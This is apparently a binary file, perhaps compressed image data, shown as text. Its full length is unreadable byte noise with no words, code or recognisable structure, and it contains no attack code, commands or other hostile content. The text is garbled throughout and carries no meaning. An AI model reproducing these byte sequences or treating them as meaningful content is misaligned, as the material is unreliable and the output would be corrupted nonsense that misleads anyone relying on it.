�����	��&=1�0W�̚�zǎ�"����$�r̩޸�x�s�]b���R�* 0SL	q�2��RC���axv([�G`�fV{�u����b�?r閟o��E�pC]��H �@�ʂ~ �L��vE% �@)P�zh%h�IV`��k�R���`�2�2 G�܅#q�ɜ��c�A�"�tc�eFr&wU�d�W&���Id�y��	z��b�Zkq$&�=��x ��)�֛p7g_zbg_x���JtE
ad���2�密**�T!j`�Nz���m�?#���?��:� k����Ig_>�@x�2�t[�y���k��1�Se�Ֆɦg"%��|�V��%����r�����Z�t��i$j�k�48% �+�B���XbII���0k��@�����`�G��rW(�y�I��.q��К�?� @��>y@��
��X+0&�<��du��w��@�	����қo9��Q���GX�*����B hԾ6,�Xg�eXɆ-���$f*e���͠r� ��Z(��8���z �@�jnґMv��y�1 o\����r�8�*���z�4[�@\��J��om��0q �Uw�BL��{���?�+Pw \-/Ղ�No�����,�u�Y��"�A��bn���� ��iyq"�0�=L\�r4$U8pP�ƺ�Mm T���%�t��A����d~��?PQ?ܦ6��l�?��B�r��݆V4��q��������)�����;�m�J*��P|�q$��	�����y�5���-n8�rv���A4�%��@� ArU��=QX[�H��2,���� �(A�Z��6�\� ���B6�#��0��N�!��!�9.h:Z���G��.XS� �!KZ�� �$�W�^X1R`C�+�?�T� �8��nc�I��4<�����y��|%)�7���X+;fAÕ41�����.�f�|g�cD�,�3����~� ���!��YӍ�e_�y�S�n�38�bP�jgW̰%�s/���@I����)�ߋj��� o��ɄQsn�ۡN�b�]��9�T���:@��%F�v�C�'K�G�8)�P���,� Tz��ট@�i-:����?�<hr��PO�mKe����o��i� �(�+RuR,���Җ�o�(�'?�ʛ�0a���^��Sҹ�Fc�߸��v���kU���{Qq���U9X�����II?��4��)(U�&?�
N�l'1�MA���
8c�
��;QH;��W�R5�cmV;2�eb�6��m/9�R!�s�n�r����rb��
���:���i*AN�I�ׯUY	QCL��#��#+���v�-oy߃�4��,�r�$$��M�XA*�_�te���GB�s���V@Ø��Vr����{���M���7�ގ�b�lb������V�Y'�x!M�.�q���W�v�0)�b�������1�5��b(y'�����R�B���aQQ��+8�z�'S�\�x��FB �L�?.��}BL�p�Iʜ�%h��"��O��Tp��q�ƾ(н����$�n����sB�+E*�2�r���a^d�jaˣ�i�X����J�+���咾9/k.j�6�n۔���\��ϲ&W��Z�#�a�rh`߅-)x�m��Xz��|��cj[C�=��ٴC-j�]ۧ
\��NY��1$�O� ��@�`��2�ח�C��˘J����"}ׇ���^��͛hJ��i!xd�IR�"�o�Ĺ �:u!W!�sŹv����*��'z}Ȑ;��i&�|Ӈ���)4mq�K;�7B�5?I@�p3:�{���-�p'$DDǸ�͍t���%l�������.�wkc��[��f�Sa��?o�,Q��8*��R� ���!p��܏>�BKj�q�����Z��o�I�2�~^�a}��r"�J�c/�?Hx�I�`��_��};��,F�����v�uz\v���|����zh�v��w�LV��>��$5r��a���]���^q��b�@w�7	�P�I�n��2C�n��w�{�~��u�a[/r�u{�SF�-5�^�'dDap��I?%$t
�� J�v�tK�|�h� }�!��hw��%��w1�ɶo�W&�F� �6�g�3S4���s2g�By�a��7C ?�G���C} 8w�pt��e7��,�7 a�lY�r�TpA{p�O5I�3��@�UA6�#�*e�^:W� ��d��� �n�%�\�56������2u�Z��z�c6��St�O.R��s~'�?�� M���V "D|sJ�a��|B7�68zfOVt	c�},�]�&,uT �9�u��T�%Qx)��ʓ-��b��I�Ug�21҈Ӆnz���w��O_3�R�9�Ѐ~'iѸ6��]F�6$p��8V�Qx��?���0#�@�S��j̡��!~CT��G�%�\ad��_:X}�4�b����09cf?$ h *s1[t8~�6V���'�����m1m��AVM�.d.�`|����$xE��f5��8���5��>�dw���h?����<�R3i#T����:�3�?���3��s#'BC\$I� <�]�\��Gi9�T9�XY:��%?�}��R�� h�c�&�Ci�&�5jI��R��6�$�6����j:��JوaQN�A�E�)�җ��I��% ��}?��0�]�H�b��ɜ�CI(�9V�F��	�^�6"�&�9����@h�Y�2��d��y����WU>ȕ�2reT�	���ɜ��&1i���T�ji[��*��~�r^hyw)\��S�'�D�������G�U)�WUyц�X�زUF b������d&׉ЩuД�yh[��u1E^��i��[�IY��a�'ځvM�Q5��4� �X�n����})b�#��9�"d�H=�	�V8jxX�8�c5����s�5�s�C<�s�{� �'��@
Tj�)vw{!)[�v�`�)�c���=�`~��
���bVaզJ(Vc���-��c�A��Fl�*'x���~9����/�֐�j�e���y�H)��na"c��CF��B:�p��Sȁ��ڪ�Q^���3'\� ��>uY(ا�>�ZX��ԑ���૘xn�ĘǨZQ�>�*�
=@L�c�3�zCq������ߥ�7V����]��� �0�0��a�Ԛ��Sv�zr����������~�W�,�w#wa
a�˟ˁ�ư����
/�D�l��9<:���;��c��v�l�	*��)��2�Q�1;������xt 6B��N�,��ه�����C�p�ӦU'SF���s7� F�������TP�Ayפ��)��s���1b0k%2�Wo�h�w�nZ	X,�~w+�zK=�"��xa��	h��f~uȊ+��	�w�&r�"&"�[72Ɓ�s��ޢ��R���z¡�2�n۫��;��gh�T���wp�"
��t�3��iy1 �Q
�S���:�S�:қ��%�p��[5�V�0aK�*�s! ���Al+���榺'�zd�b
5�3�f�[0"���u�P:����]�8���]�����_���G���#���!�6�B	�
�s2�d;�|�m"S�m��:��J���>x�'��	��	�˟��"���	9<	�Q	�Q}%�/�S�ئ6��k�
�a	� �~�#(�`���#?�H��1�e��+��!RܶU쫈�:kw囌��"�$��h@0�;	;��{�_d���uTPu�Aΐ��g ml	�a��p	��7e�
ٲ�3QaL�xɹ��"L&2!B����L}Ęe�,��?�	k@p�L�3��Ʈ 
�� ��`	�	�q�A��U0�0�+l�{��,��=c���[+�D)ƌT!�s���2��I����J��*����	<��
sp�0��?9q#��_{����Γ	��	oQA���	�C���l��l��	��B��f��EIk�>a���1��$#HJ����r���KO׌)�`
�P � #�zA�5�	�@dM�?�ұ0 1�R4�Ҩ�3M˦�5x�7����	�P?���[=q�@AL� 2�׽I��������=){�2�h�ܕ���y�h _��!���g�dM�!�a14/̾f׳E� ��lז��&}
'���\
�p.P}ۼ�#?�:AqLD����28�4�<��������n������ě�:H�c�ک-}��;�ʏd9�)��}�{��d}
e}�n|��F�4�3��[�}�Ƽ��	��Y���Դ�ԕ]��,�l1���@`xAl��}����d���0 .�H�C���	�P�{|����I������A�X~������r>0������Mz̨[���i`��� ���
��˖0�@
8>��+^)-�H�a3E�3mߖp���P&]�n�
�HF�m6����F�Su����2e.
�ͤ@}����ճj�`,��	*D��*�%��P���)�Ҽ�p�����I6���-��&]	|�Ǖ�	�����*�D|܆����Ȟ1en���N�:U:4�X�����0��ɜ!�
��	������T\<�#F�n=��t��	�~�jM��p
����pϾ��=�Г�>�]T�=�7�$�x%��:�:w�Q�����b�t *��ͺp�w�b~�d-
d-�>�p�dĴ�ǐ�1�? ΀-5.��L��ξP
C�Ss��3d��4�FCn��n�P�������;Z��{ו�
�����L�l � .�D�+o	-L�����l���
7���~��N붮痰���F�
1a�F���i`�>1Q¢QSO
R>�(��T�٧����	���Y-�	�cc^}�ҭ���� ���a)-�U��}]Ҹm	h�	�~��~�P��̗�������4�ٱ�(���O�2�:῀�8����ۃ<˥�� ����P�	��vn d�
�����,��)¢�һ�f���Hu����)�-]��ӿJ/Mܵ�V* j�2�1�T!?��U�$�n13�K�1eΤY� �4��̕�ׯYA:���I�"-e��SJQ�n��"2 �NqC���&L���D�S/�,���j�R�p��e���H�2Q��ld*����D��$�k��"h�B��&q��iU�J�*��b,$j��ر��O&Mn"�r�?lζy���M;u�tQ^H��R�t�1��BQ�d5�)Xѹ~���rJ��ZH�)R�&e��onLjv���i۶O <����[<��/O��D�JT��/1��]B�&��62$T����T�䖊�Y �B�	u��R�"ʀ������ǩ��K!�P��
 ��
&8�&c�Cl-����VX���IZ9��&Y�/S���TR�'�d���P&Y+(��+ȒJ�_|)3�6[e�K(34mB��A%�K���BP�FDFU 17k���'U\q�h@ʠ�$��(�e��R�&�S ��� �X8��E�J2%Ia�N"rL�P7y�9�j��=�R���3*H�L��5κ���Z����5dP!�O?k10
�\g�!4=T����b��)�߈�1y��IfU*�^���V`���su��uV,aLɞpMR[^+���K����M���Z���Kl�8�*%�M8�S?��Č����N@��J�蟐�IБ-	�[<�^�& ��GK���bD�ɷ�
;)P���S�:�j�X�%a�UՊ����GY{�������E\*H�J(	%�J	9/a7�'>�l���O\f�h�%O�|�V,�Vg�Y	X[�A\��1is?	�v�K�E6Y����THb�H��@Q~�wl��t��:P�F��V�a/�P��=@���n��)���	*=�Xr�N�M��S�%���`�a���-�p��0]������v��4����L&d�$$��]���E��5HB^p�z��k�J����1q����Ģ�h���d<�:L�A,�R��s��	�>Q�#I!�C�'?�}" ��0��⅑�
����g-׊�&1�<|��T�K������wTa	M�®y�7a�/4%�e�1��?��2�Ba>dX�taW1�x��#\�'�� �U�K4�f���G>�"0�r͔G��)��ؘ��Nq�< ���@��G*�h�k�V(\0�*u�	��%<�L`�D*/_���#�I�L�k�dw��ƭ!� (�좔ji�)Eщ\�ǉR�yN�&OlbP���mW.�@���Y�	���O]��F�\+&���nA�p �1��G�i���㏮y���q�����V�/�82`K�g�>U�Q,��H ��C H�+�B�u����Md%+�8���.�C�R1�.��}�� B�,�(��#�F�!A���,��̗.�2� M�X͙\�C*�\%NC���D��"1�/�.u�3��S�/TUU�ˊ0@��pu#�*��	�%���K�P6�#��` S[P�O9Z$"3�q�D��.cUd7���L�hKvӬ&�LS!y��!�iP5KT�"EE�gن��}�3�� �R�iCa���P-k�w
<�n\��4.A����U%+�J��3y��'�k[�&���(�j�
Z,�0l���7�O��fv��S��!�U�d2M]�wB^BZ�J����%�9M�5��(�)�]æ�p*m�%rՅe���7�2�� -�iA�X��U&YR�6��Xl�!1��t�M�b)/lqJ8cDӸ6V�+�XW-v��0�G��T5dAr&�Ԡ�Ӝ���4�˧,��e��[M����W��1Ǆ:�BZr�$�����\��b�m�h� 1�-�m"������DO�5��U� <�U�`����\����i��P��������z՛2H������>�a��0#�� &��X�b���u.��iRgdG�#1������iL8�bg��Ӯ�}�p/�_�t�(M�B$�
7�=��6�^�K�|����;��o���WGm{YN��ZVx�an�%�	ۙ�3��lwH�P��e�2��7�Pl@� �qY��g�'.�DO�N*�fZ�hU 殊m���X���AMj��W��3�P���H1PL���D��qzV��鰞�r�I��y�^� �1�� TA�-*�����8�Yr�R&n���]���l��Pp�S~�j�{�rV��]1��e.s��������Y��Dr4��!w�����R�^}ߧ7�ߑ�^T��
&���
3�����������a��[i�8k)>��"�[�p���>�s.8Z�`�D�6��>U�.��[,  �;0��B?������%#!�������� �A[:IZ��������)�����-�k��R���R(%�@������L�+x H>��@�7|�M��O�8���<��������Ҁ���`<��h�I���:��!��r2J��H
���c#T�l�2㨡"��ػ51�BS�J���[E���-D��r�
S;1�@2�8֨��)�@����H���0�R�����waD��� ���,/�=«߁D���X'�вы�M0B}[��c
J��쫪��B/�y<�*d�U4��"����c��@��P� �E�	7| `$9�:��:ΐ	T�	fD�������i\H�9����������\ K$GM,GJȄT��3��*1Ka�I�d�8�V�-.<;7#�a�Ř��5z�p�ZH�4��9�;�aC����� ��P�S��H%,�����k���#��؄	Gщ� !��Ld�s���x���2�V�5)ԺS�ɞ����5��#�8�3����x#_r��&h��dL] A���a��� J_�	�4 ��cŌ$7��j��q�Y#pk���\����2�4G�,������,��Ÿ�ydļN��G��ȡ��Z9;)J��B���	�dǁ�o ���Fى�1�*lM�y#�a͚  `��D���Bƛ�?I#�ˬ���DK�K2Z���J�
��S0KX+8 ���¯�	/Ѕ��},����B�B��\��3THù���F @�XƯZ ���w2a ���xP0����B�%}�C���CaYP�����L�����ل9�N� tp�@�s@��5m�5�s�^AS�J��,D@��ͨ�X�@��)!C�B&��+TX�ktCj�Fh�i��I����C�A�|| U��]����'�J@P�LJ��F��M���u���zJ��=��Sh) m8SX�rȊr��r8�rОcE�^�T�~�	j\�Z�SH��=�<�R0���# ����l�G%��BMK���	|̮S���dR�{�^T6(7PU�a�W-�S�:�c�,)�M0�0��K� b b(h )h ��X��،���΅{�ZX ?Ϙ ��V��7�V]���,W�ԇ��J��T�H�R��F�Cx%�%�|՘��#�8��<�W/�؁���cG�I΂������;�m ���()(� 8[�M[�����A��g�RH�X$Y%�A���a1͌sY���PȎ�A��C=4�Aܥ�T��ϠmRA�X�@�T��q���Y]
Z%SS8݃5�I�^��f���X)(��� ��]�]� ��ޕ��ߍ	L8ĚxF6`���	�[7���E�7��OH�E��F������m�ue\�x�;e������
z�
2�;�p�PP�`�ѭZ/�Z���^���( L@� [��]�5�=�N��ݘ �� �	�9��E�`^��ۺ��K��X�r�H�lT�|�����d�	�4��W����B� �Oʹ�B�W���u'��K�\�s$�x�J� h��m������݇}X��L�b-��ń���0��`Wk���8�p^��،I腼��TpC�%7�@�iC�p�����Y��=+D���Œ�C<�H�1�E����P�^�%��2!V�Ld�^X�f���ⰽ���*����T����,�� X�,��=�e� :�\�$^���̄Ș�[;�L��[x�|Dј ��ˎÐ	����������K�I�pSf�DQ4�E�c䛚�aQ�������#�_m�Z/�؉��8[��&��O6���]��������d�G�f�eY$��i��x�R����ܘ i(Y����Y�}�؂��VL�����!���F��P]ѽdu��X�  �x�)�( ��U��W�g��*�b�u`.�&����mD�7k�4�辽�� �\8�h��J!���|��& �J� %��
P!�d��Z����i�����icpXPe�-�jP�b�nj��=�bnj����A�i��5c�+C��0���7�(q�Q|Y�����T��X�����B @���k,�5���&����æ �Jb�ÎX�5jTNe}��W��~���n�� 0�=0�p֚���^��4E����ԶZ�r5�|�hH�m�A��f�>AݖX��<��EK4��&?cy��Vn�%�KV����nƞn�~X�e��l�ݳ]�*�Y6���@��V�H���`���R(,��݌��Ef� �^�o�0�Hi�Hr� �ª�i(��M�,d��`���/�K�p��VX�>e�g��N�.�)��+Fۧ��@e������x������Z"@_"��G�P��d�\|Y�F@e~ H�c�?��w����i�W]7V��  ! ������T�/OؖI ���3�n��l�6[�v`�s�������h���`���9Yk��'���9�fG����S�,a�wYf@f�t�]8��ញ�ПS���^���p|�b�s߅X\���Fs9�娖����p��~ H�j��R�@WB����go>�O�d��i��H�k�l�	$1U�t�iD U額-7�����GV��0��s�f��eX�y���qZ��o�F��^���H ��*(q���.�.lʕ8��mF�z����^�J�p#d�hh�Y�p�4�)�]R�#Օ��1p�/z�Mh�J���`���|F�S�g�����ݞ��9�m�f�	y7�h[1��o�q������"�5Vm������3�F�F��O�c�M)�*�>fkUXdyv`���M���,��D�4]��~�{|3�7ZH�J�&6������������h�Xb���p q #T�E9����|�p%0$�g�?û��;��Bi�J��y����?V�&�j��Ç�&�@a��6�[���G��88�2n�t�J��ӿX�:t������RT*�� Р����S�F��#�XSbCZ��A)��8h�I��X��aӧT$��H� �V�,YjE������ki�I�"q�j�3<�xX�a1�AĢD頧K�$��0"�J�d��Q�
f�r|��1�''X�r� T0c������M�Z� fU迤K��oOr�K`up�v�ֱ���<ͤ�(S���0`����Z"uW/�Nx���� a��
��t`HRFI&��+�L��A�$�*� 3�iq�OH}(�GL ��?�����
n��5P���K3?Y�T%uT L5�wJ��Aa���V	d@.Y�wPv���A*q:N�}���B���I���%�qrK,���c�E�������e]b�ANT	�M"̅��2��1�mRd�������?c��b���e�?��Q���PUA�Tu�:+u�Y�P$����?	�
($���X�
+ƨG�lPD3������K'�������f�o�g-4��?�Jf 	�!�'��LH!D)��#�2���� BMڑ�L��"B���A��d�e��r�6�&u�rT���U���uʵ*�t�!�ƀҫ	���,/�h�W+��bL6<H�A�	�J����m��jv	a�ł
�})�!�{N��켟5�PC���
3܀� �-Yk���?̬�O��"�F So�C�R���\r��\Ԑ1գ�o��	Y�����G�GV^�Į��	x��9e>�-��U�$m��4*�%X'�x~4�A����$�JZ�5�J�*�$�q�@�{k�&�@+��7�"$����bI��QK�\QO%w��$��~3��O����
2���dB՜��~y���'<Qɩ@�T�*u �=w	����R ���H@p�x� �]�<�����Ӆ.��R�"�������� �1�E���| +��Jp��8���E�D7�N��[��O꒦�X��\	\�d�Tcp�v�z ���Xx#`K�>����m �Y����؀6��7�-���+����E}���BzI!W��(����� OTS��O�N��HH�L���s R
�]B��GW���m�ǋ�?�(B��y��E
���9��n���G8?��7��I�� ����?H��j<�a�}��-��eMH��&�VxЃ�!)c
Sn�B�S�9]�U0c�Z��^�5���Al����H*F�eZ%,�y!����A�)H��C�7>�Z�ـ8 �
n"+�ݴ�7�3Iԝ3�H'*j � �CڕMN��j��=S��}�b5A�-Q� �O�C\t 3(`���P�)f�(�������B��R$��!X�C9�ҖV+����BӤm"����?�f6�����?8���*�\��*K���(� h。4�(��@���A$#��J���2� �� 
PQָ�U���jQ��� ���q���!V�F��K�A0z���K+�[���u�H!
���v��1��'<Aك �\�R����*CG8��p�Т��ik�:��&��=H=@���]�*���H�Mn,�������R�?B���FH�u��)�w
�䥻�B���������@���L��W���T	��j���8�2�q�4�a�J쫌5Lcqh�@Pe5�q��2V�M��,3!e��/G��4i��^�"!@�CX�cc.֭���k]
	�08��g���a ���)F�SV^	r�����2c�����OzE��!N�&���I3���C%�mQw8
2����!)�G 
����A
��$���^���,���Y'�L��z<�(��} �y$@�&v��L�/��6������]����$�!S9@��1�P?$��*�p)�@�C��}Hᰬ�Ӏx��x�򊑏�Ҟ�?�;h@�O�)̋u�!Q�d�䆣���nu�/��֠�+牢����o�� ���a6��D{�7��B��`�H�������ǫ��~(C����`+�@��|<	��婽i��#>O��Lt���*H@�2�֛l��}B�t�<�����Z��m!�ӝ��#,=E�~Ȋ2���dkp��J?�q�b�b2��,$@��(��o^E
�s����� y(x��V����<ᩨi�D=ٌ���낎����B���BB�~����D'�o���g]����Q�Ԛ�V^t��@�e��1�A��w$ ��^$@!�	�x��E��d���](,�A<��+�C��
J����}��B, �?����?D�jHTà�@�[]`�/T��PfxZv�����-]�e���H�ޓ%nQH�P��4�^rDKP�@�@څ�,���B1T@��2NT  �)T ����B!�!��	�2�B��?,�\XK��#���IH� �I*�WI��4X���`��J����fx�.H�d�*v`��l�F�)�Aāl D������ħ��D\��H5�O�E38@����"�?����B1Tc1�@2I@�)��*���!.��hB��ȕ�"��@ִ�� H&��%r�p�>�c-�A�)%\B��Y9�)�"*��*��a�?�"�uJ�	|ޓ!�0� ���i�����@�1�ů2�^���C��8*	.�L��5VcD!t�7�7��) ��\�d�C:��N
_�U�Q�Dw-�%:��X^���IC(U�����%�"'��A�e��A$����@�[6�T�������!�H!R�Ȋ���K�P"@�B'��?��/��=fT��D�*�8�ɠL�%x ���+�h��B�!�Y�AP"T��"�JO�!dQ!Q��	�&Q�!�2�.ؗ�u��!ēɚҽ,�F�^�1�sv�m�Bm9�Wx�H� �J�Њ�K�c"Dc�$y:�?T@�=Ċ9Q7�x�Ɵ�&}v%�P���P%	!O�&*�Q����f����-,�-��da�28���H�D�HFf�A�3 ��v��.h(,�*^B)T�/x�7 1��C���(B�L��/��"��,�}�~�bae�OZ�?`�%��{z��7�!)M/DiQFJ�*���w��V)�����`o����SX�Ԉ�(���A�B�eJ�d�(C��S�A�D�n�f:�D(dBz�I)XB�:甁3�C^ɨ�����K�N�F�,��rKe� ��/p�?p�f�+U|N�
���B$��|�IV�n���٬E�!2Di`J��������!�� ��+�`�Ɖ��e��a�0���/PC�&�RȊ)j^5c^<�:���ڑ�,Ď��#�+�Z�)���V��?p* ��At`�����a���f�*�b�V��-�w�'BS�肨�V��f^�2��R*��a8+ɽ�&�i�zl(XF�R)]PÙd_�*����)�άͪݎ�k4���_���2��_$�h �*(�) Ȃ MV���Wr[C�*6���ℏ��
���*�-'��:�	��nF��:����*�:Q����+��-,Ԭ�}�����
�'/.�$�h��{��V愈��, �,�+ �OV�X��`��.��2,	�B��i-�tѦ����-
���BX��z�ڊ�!:�X��foC$t-��C4DC)�d�¬��-�B�?�#B�a& .��% _$�k�&.��jɂ�
����*�"|)�� �q.�J���.�����A�'�����ؤ�?H&,��j�>D(d'ȀY��.[�&�����AP���}RVe]��v��룊�^ �:jl���&���@*xB4�D��B�B���DL�Ct���RX����O���&��� �����o�֜��.�7HB^8�<�-BT�9���8Ћ"D���<q�K�A��@��0LB�g/� �wp�1B��8�!���̮�4�l 	�y-�l�0Є+D�+�p �M�
�$���%�h@i2���^��f�d�T�j�j��A��BhAh1���?8'�HY�1(06�դ1s�d�1��N��13/sf�j7�)譸:c*I��`�6hC��!{XQ,D-�3-D+��nh(Jy�*��f�A�L���/j�&��?�#0�ĵ�+�,���?��XJ�^F G�1��0xo$��'���n��^���
��@���@l�%���'y -P+��*�R�l�+k�y�:��+�X�?4B��@c�BӋ��-B$4���Bq��0F�z4�t5�4�x<�G1\E	HA/�<|s�$�|�&$C2���f�*n��n��z��-cSR�aӋ>K�Ac��
a��Su3�O���D�#�4���$��%�G�L�a�;8 "� h�[ӉM� �'|o��di�)6%�A��a�%�bK�-at�TGiN�� G�sg%(SuBEs9��c1�P�t��O}3�2��C2@�$�Muawp+�Ep�o���o���bIa�J&4�#Gx�[�X�QT�g��h���� �wS��cP���4�,U=�7����[p��%0wdQv�g�#���^2|�38E Ըq�x 0�g�sxT��x �@(�X�C ���?��C��ó�G��т��s����F'�t��#�D���6|B
@*8���s��C���v���W�x���� ���7ۘ��N��9����-4H�FiT#q�3HoPBL��'�y-P���\z �����Ђ��Ay�,@-*9��̠��?��s��?��:zL�8*�1�ST���ǹu��s N�8��,|�[s �-9|�@`���K��*4tw� /������:������<��W���SA��Ap���u��e_���x�k;$a	�.:%�um���:-�d:�KE�Tg��֪��<@7?��D�,/��w�a�;��z�XFaŸ�hcp@��9�1�y��O1R�6X�4\|�л���σ�.s'��o�)|����1��<v�
�c�GŊ��y��p@�<�w��n�6�n��Y��GzK��l�G4=��?��E��15 7�5\���G�x=����1�ogH���B�-�@۳}�GP��p���h �A���7xD�>�Ky��o@؋|`�'D+Z��w��>�O�T8G�RC�`���
��KkcXU�����}��>H�ڦ1d��$��tS+�	0}�gS@���x��r�A����7�G��0$?�/�40�0�z��nқ97 D$��_L��@l�%�a"� ��Ap�:5�MC �q��aJ�+Y�t�fL�3]�cE�&*�����w+%c�zE�tiҥ�(m��)ŀF�$h� 1b����o��fK������t�DÓH"�yo^�0{�u�s�4��2e�d�hbN�Bmzu *t�$�r&�5�`x'���A�X������(�1y�vl�)���4[初��1CV8��II=y����ȵNr0i��C�`1iVY�D� ��I� ˥(J����dH�����^��i4�E88�R�"-F5�r�9���C+b4+`,�r �D!%QD	��Q���X���D1��-&?���1��I���yc�-v	�0O�be���{*�$k���#� ����*��Z!���H��Pr�$�B�lω�bzMi��i�&@�F�	 ������	]Ġ���*���j�D��V�����-����15ݴ!'N��0>H��!a��$`���C꒢8	%�W�|`����"�!����@�q2��\�a��t��FT�S�j{ɑ;6Xa�bځ�c ����UVZ?щ9A�%r�Bu(�D�ɢ�j�aŒc-�d��F� 5Mj��l%�)�> wq-�  @�P"1j��F�u��衠�
����~��׆(!��x�ƒx��X�yKZ�9@ȹ&�k'%��m_�#㌥�ɄB��d�a�M�/�0hYPˈ$t���R��ě^,�%$�E�Ԍ~����+v	��Bc��2� y�^&�Q֦b����>�W@�]I��8J��V�`d��V�
2���Т�l�Ubb<���<��)�2.� �^�d8K,a��H2�5 Z>�Hй��:�JV��䟾,�v�U�=���c�&4�8��o�����[���2H�<R��
Ke�H�U���L��%R�P_x��j�|�p���B��y�����<�b+@ ,7��g��U,p5A���[�E�������?x�c�"S���t�^�!�ʀKV����2�����;��g����L�5a��E���nH��XC���H��$���2�������ג\4Dy��[�e!����(��^,0�7��K�\�B�ml�J��(Q�VȎ�H#�_��0��T*��
�� �����@�2DȀ���,����,�@�~�+��e]9TJ���<�����@%؅�h��,���8�hҿ0�ҋ,d�z��]m�Z1S.���b��[tҍ1��
b;��)&��DP�/��)XA=K �K�a�JZ����$ ��?� ��xp!:�R���jC���p�����������[A!	.�@8�U�A�L|�{��J/ji�I��@5�g���!��E+؇��]f )��?v�'��Gi'L��L�;8��1l�P>�A����� ,AuA��t�`q��@
�S��3Q�bS".�&Sc��,�C��h���Ғ���APʂ��W^����(Pj��,�~2�� �]�f�rT+B�Z����8�%�
n\��,:��x�!>-%C<;Y�6U
p�/�Z��r)��$����v���%(�Cݪ͹+�
X�Q %�x@�;��:�J��`�4�4�%�b�^q�D���D�����?IAJX��K�B�=E1Ea>H���XB��Z��v%C�l&[�˽�ו7I�! ż�@"�LDb8���b2�
:��vQ�	B_+/B�p��q�����p�c��k^҆P�
��**��J�b�@F(t����"�PI`���l���0_(���V�C?�oPu��}1%a!�g�������Q /�Q���8F�0�K�X bA�I��?�x�'A���%(a��\8\��	�5�?���jt�/k�������A���G0ڊs.IUj�
�4d��E|��!���3��Wl�E��1��RqM6�h�W����.��}�r/";��EvJ :�PI� ]� �!�"h��a8!M1��)	zR�$�JA#H�%��D����DU�MTb�h��oЄ~���k��� �b?�(�?V��7�d��X�,��M@c��%�Ȋb^��k�}� d���:�l��K�*������26I�]]��?��X԰?�	�C��&�O*��S�>Uv�}���[T�����+�2q�8�J�g�HJ��� ����"q
J<����)"Q8\�����Jj�\�ח��p��چ��!ģl���*�����ar6�r��?P�e��.��*J%@
@������		�!BBၒa�r���-�^�$jGZ<@��(Vab��!BD-��D�pdl(z�z&~��fx�A��"�%����Kq�X���p��Z�[�Jk�� �� �h�0B��� ��Ѯ���4���j�^o@�
���!� �
��������-&؎� `0�VaVl��F��l�.vr�P�QX�z�qT�j���"��!��  
����K%���j�i��H�>  �@�.�!�0�"��"��$��E狠�!�a�R�
��uD�T� ���H�
:�����.�@.�pΘ���0�F�a���v̻�Z���kƂ%2&��g�%\fы&�
%r�	�\�PkV@H��  >���-���Cl'f���=�g�of�ڭ.��	��X��x��r@%�m3�<Vb�E*�!��6�/�R �����D �(��-T�����  ������)��� �������xN0� ^AdF������'K�C��@`��Ɖ����&��u,!��v��*��&!�/-%����X�$z`� E<aP$Rm��#�l�.�H��	Y���	 c�_J ��h(�	��,m�c"�"�^a���R+z�*�q��(��%:h;���Y�M������~����Z�%2s@'I�]�h8$5�1�Ja�X�'R��1L��a�.���b	,�m@�A,��Ɋ���$���F���P�C-��&�_�g�d����p!�X�  u�����Z�mZ0���4`ׄxOC��#>8�	�+>�@>��R���r��4:a�@ ���4Wbv^�X�tb�<R�L�!4 P�	� MUBT"^"��L��M��5ȣL�Z(�-��2�+&4!J !� � ,    � �  � �	H����*\Ȱ!Af�쓗�˦X�PiD�o@�T�jٲE��Y��Z7�r�l`���n����KO.o	U�FÛ[�qȴ�ӧP���юP�a�\�ʔI -��>}J�Q$�T.�էMp7er��]O���Ʒo�R���t
A�T� @�ǐ#K���_;3��d�D�Ҧ�89����A��֒h��Y,��;�$��m�u	����ӪU�N%]�B�R��!�̼ys0�#bf.��A�(�r���j���S2��(�M;��]�{��w�1���0F�?!8'��O�P�A��2-�]��'e��Rjx�����y��F'��6|��&�|�� �����,�Ì�#A`$��E��l�9�u��Y�y�`8@
b��z��ly�g�&�'�*H��2�c���!;�	UB�ti�OW��FJ2��@�2e��e������n]�vI}����0����x���6gƝfD�(�-J���pT˒�q��������j����&��Շ�	��'�z9����W	�[���?B|:Ph�j�c�3�0�F�QJ(qDZ��
�$��ʃ���	-�
��?�}�y�O}���
[�_�5Ԧ�p^��CښqY4|�*P$��6.A�h��?x`��$ؒ�'���]������(��J�J)˖��2
SOAl @�?l�@�XVj�m��?����N��1X�ʮ��W/�!zK۷޺7�|xI
pp8��!4.���������-DKS�7]�B��@U�pR�X?����N��2n�zK��`N�)H�'�o���cB��X�x�j�@Q����(芢�Y�h�����.�D�X�/�[�}q^��b��\0�2B{ ��"����N����]ĮsJ��t�
'�2����0���0^��(����Yr�{!:�]ܣ����K�XVa
��'��X4��u�aI��3���� EjP2>ѱ�b ����\��&����2q����l���HD�.��r �@�V@ 41#aA���7���x��#W$��B �׃.֏]��� �C^�f���R�W��K���/�"|���q�㴺bbO�W���D}�K�F�����~[A?2��W��El(��yK+��Mn���̕b��B�>�i��hV�X��Łt�^�`�?�X�Z�d���A�V�BCQ��qIg��?��QD���%��9:"H|�������R_��d�R;�(�,$�
�Ɛt�}TBY\��2Μ��م>{X�����0�  qt7m��*>�[���z)J,@'��H�����h
���m\$���$3o�/�y���5WP���9t����-�[�d�v��D$$ (jуD�Pb��+�C/,�����|�I�a���q�
��e����8�Â�|�\�?Ȓ�c�c;�3��(�J��<�gS�ÿަrĂ�>�w3U��Y! ��t�	��)1E�����ֲ.z�.���~�k�DI �P�wb�'\�$���4�S։&U�����X�c���Ų��f��Kt.i���P�8ڗ�PIu��)��4��{��(��9ϰ¹mcv�%����@�%��*c
ʥ.G�*t��$�+�I��\���1O2��Wq9���.B4��Jjs���J��L�2�A�^ķ���[z
�&��Ӑ�$e׉I{��д��j�'Eن�"⡰´
9F�`���@�� iј��[Y�ZvvU�i���*jPW�&�_^W�rbi6c�Y̨�c�g�/���̔�` �8o�_�H�,S.�S<T,��
A=�� ɮZ<ØdTYS����lm�-����N�@d������ ̍�y��Yg�9F:��;*��&	i�B  Ῠ�O�%�~�=�.%���HΠf�r�p$ɧH�ǧ�M��չ�	=�N��o�!��m}�Ec�d�G�"�P\� �
%�n�ؒ2��`V�>m�����B�����C��}Ik�������MB?�y`]�H2¿�=�C�M�T��]�
� t�p��;$�6 �xA��7O�s�u#�S�L�׊k�HBf�^���]x�Ñ��{�,����ɿ�flyQ���jM��  ��iPj��jp��B����.6!|�OSAZ۪�K��?�p·���y���S���^��zqܞ�#�7
